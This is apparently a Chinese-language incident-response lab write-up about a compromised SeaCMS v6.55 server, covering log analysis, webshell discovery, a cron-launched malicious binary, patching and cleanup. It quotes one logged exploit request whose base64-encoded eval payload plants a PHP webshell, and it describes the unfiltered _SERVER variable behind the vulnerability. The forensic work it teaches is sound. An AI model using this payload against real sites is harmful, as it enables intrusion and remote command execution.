

開啟靶場:



開始實驗:



使用Xshell登錄服務器,賬號及密碼如上圖。

1、提交攻擊者的IP地址

WP:



找到服務器日志路徑,通常是在/var/log/,使用cd?/var/log/,ls查看此路徑下的文件.

找到nginx文件夾。

進入nginx文件夾,找到access.log文件。

下載access.log到本地電腦,使用Notepad++打開。





發現38.207.130.14這個IP地址對多個頁面發送HEAD請求,而且根據404后面的DirBuster-1.0-RC1 可得到是一個目錄掃描工具,由此可得出攻擊IP為38.207.130.14。提交成功!

2、提交攻擊者目錄掃描所使用的工具名稱

通過第一題,得到掃描工具是DirBuster-1.0-RC1,根據題目提示工具名稱要用小寫,經過提交測試發現,提交的時候不需要帶版本,只提交dirbuster就可以提交成功。





3、提交攻擊者首次攻擊成功的時間

繼續查看access.log,發現了一些a.php上傳請求,有可能是上傳的木馬文件,那"POST /a.php HTTP/1.1" 上面一條"POST /search.php?eval(base64_decode('ZmlsZV9wdXRfY29udGVudHMoJ2EucGhwJywnPD9waHAgZXZhbCgkX1BPU1RbMV0pOyA/PicpOw==')); HTTP/1.1"就是上傳木馬操作。

根據日志顯示這個POST上傳請求是使用base64編碼的,那么我們使用Base64編碼解碼工具進行解碼,根據解碼內容可知確實是上傳木馬的操作。那么上傳日期就是這個日志的操作時間,

題目要求格式為:DD/MM/YY:HH:MM:SS(例如31/01/2000:01:02:03),對攻擊成功日期進行格式轉換,轉換后03/11/2023:15:03:35提交成功。

4、找到攻擊者寫入的惡意后門文件

提交文件名(完整路徑)



根據前面我們知道a.php是上傳的木馬,也就是攻擊者寫入的惡意后門文件,那就可以查找a.php所在的完整路徑。

find / -name a.php![]()

得到完整路徑為:/var/www/html/a.php,提交成功。

5、找到攻擊者寫入的惡意后門文件密碼

我們知道惡意后門文件是a.php,上一題也知道路徑,那么進入a.php文件所在的路徑

cd /var/www/html/ls查看文件,找到a.php文件,使用vi命令查看文件內容

方括號里面的“1”即為密碼,提交成功。



6、找到攻擊者隱藏在正常web應用代碼中的惡意代碼

提交該文件名(完整路徑)





通過查看/var/www/html/下的文件,找了好長時間,發現/var/www/html/include/webscan/360webscan.php文件的這些代碼很奇怪,通過搜索的出是隱蔽的后門木馬。

那么/var/www/html/include/webscan/360webscan.php就是惡意代碼的完整路徑,提交成功。

7、識別系統中存在的惡意程序進程

提交文件名(完整路徑)



首先使用“ps -aux”命令查進程,查出來的進程比較多,也不能判斷那個是惡意進程。





既然是惡意進程,那就有計劃任務,我們再查下計劃任務。



cd /var/spool/cron

ls

vi www-data

發現只有一個計劃任務,路徑是/var/crash/php-fpm,提交成功。



8、識別系統中存在的惡意程序進程2

提交C&C服務器IP地址和端口(格式:1.1.1.1:22)

9、修復網站漏洞



進入網站目錄,查看網站主頁,index.php。

cd /var/www/html

ls



訪問網站,http://47.103.131.47/index.php,網頁下拉到底,可知為海洋CMS。



查看海洋CMS的版本

cd /var/www/html/data/admin

ls

找到ver.txt,是存放版本號的文件



vi ver.txt

得到海洋CMS的版本為v6.55



查詢海洋CMS v6.55漏洞





漏洞分析:官方給出的修復是在parseIf函數里面加了黑名單。但是沒有做SERVER變量的過濾,所以可以用SERVER變量的性質來達到寫入命令。

修復方法1

修改/var/www/html/include/main.class.php文件里面的parseIf函數,補充黑名單增加_SERVER,保存后點擊check,提交成功。





修復方法2

修改/var/www/html下的search.php文件;

在echoSearchPage()函數中增加一條過濾語句:if(strpos($searchword,'{searchpage:')) exit;



10、 刪除惡意程序、文件、代碼

刪除/var/www/html路徑下的a.php

rm a.php



刪除/var/crash/路徑下的

rm php-fpm

刪除/var/www/html/include/webscan/360webscan.php里面的木馬內容,記住不要刪除整個文件,要不然系統會提示修復失敗。





還有刪除php-fpm的計劃任務

cd /var/spool/cron/crontabs/

ls

vi www-data刪除紅圈里的內容,:wq!保存。

刪除后

checking完成,提交成功。

)

)

![c語言:利用隨機函數產生20個[120, 834] 之間互不相等的隨機數, 并利用選擇排序法將其從小到大排序后輸出(每行輸出5個)](http://pic.xiahunao.cn/c語言:利用隨機函數產生20個[120, 834] 之間互不相等的隨機數, 并利用選擇排序法將其從小到大排序后輸出(每行輸出5個))

)